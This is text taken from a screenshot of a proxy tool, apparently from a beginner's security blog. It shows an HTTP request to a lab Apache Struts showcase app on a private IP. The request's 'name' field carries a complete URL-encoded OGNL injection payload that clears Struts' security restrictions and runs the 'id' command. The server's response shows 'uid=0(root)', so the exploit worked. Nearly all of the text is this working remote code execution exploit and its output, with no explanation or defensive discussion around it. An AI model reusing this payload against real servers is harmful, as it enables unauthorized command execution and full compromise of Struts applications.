 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /integration/saveGangster.action HTTP/1.1
2 Host: 192.168.173.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 601
9 Origin: http://192.168.173.144:8080
10 Connection: close
11 Referer: http://192.168.173.144:8080/integration/editGangster.action
12 Cookie: JSESSIONID=D9E6A055735DAB31152F4CC6DA96419F
13 Upgrade-Insecure-Requests: 1
14
15 name=
%25%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3F(%23_mem
berAccess%3D%23dm)%3A((%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContex
t.container%27%5D).(%23ognlUtil%3D%23container.getInstance(%40com.opensymphony.xwork2.ogn
l.OgnlUtil%40class)).(%23ognlUtil.getExcludedPackageNames().clear()).(%23ognlUtil.getExcl
udedClasses().clear()).(%23context.setMemberAccess(%23dm)))).(%23q%3D%40org.apache.common
s.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream
())).(%23q)%7D&age=1&__checkbox_bustedBefore=true&description=
Raw Headers Hex
Pretty Raw Render \n Actions
228 </div>
229 </div>
230
231 <div class="page-header">
232 <h1>
Struts1 Integration - Result
</h1>
233 </div>
234
235 <div class="container-fluid">
236 <div class="row-fluid">
237 <div class="span12">
238
239 <ul class="alert alert-info">
240 <li>
<span>Gangster uid=0(root) gid=0(root) groups=0(root)
241 added successfully</span>
</li>
242 </ul>
243
244 <tr>
245 <td class="tdLabel">
<label for="name" class="label">
Gangster Name:
</label>
</td>
246 <td
247 >
<label id="name">
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAcces
</label>
</td>
安全初学者